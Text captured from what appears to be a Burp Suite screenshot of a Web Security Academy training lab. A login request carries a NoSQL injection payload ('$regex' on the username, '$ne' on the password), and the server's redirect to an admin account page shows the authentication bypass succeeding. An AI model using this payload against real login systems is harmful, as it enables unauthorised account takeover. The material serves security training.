 Go
Cancel
< | ▼
> | ▼
Follow redirection
Target: https://0a4f0028031131c6805b354a00b5009a.web-security-acad
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Connection: close
Content-Length: 55
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6g2cQrl6PQhnpe6DqOQhgVmNPzauLgHB
{"username":{"$regex":"admin.*"},"password":{"$ne":""}}
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=admin6badc42s
Set-Cookie: session=0WqHG9aaBiyoLXWKmdGW4uVSmWyY91fs; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
公众号 · 七芒星实验室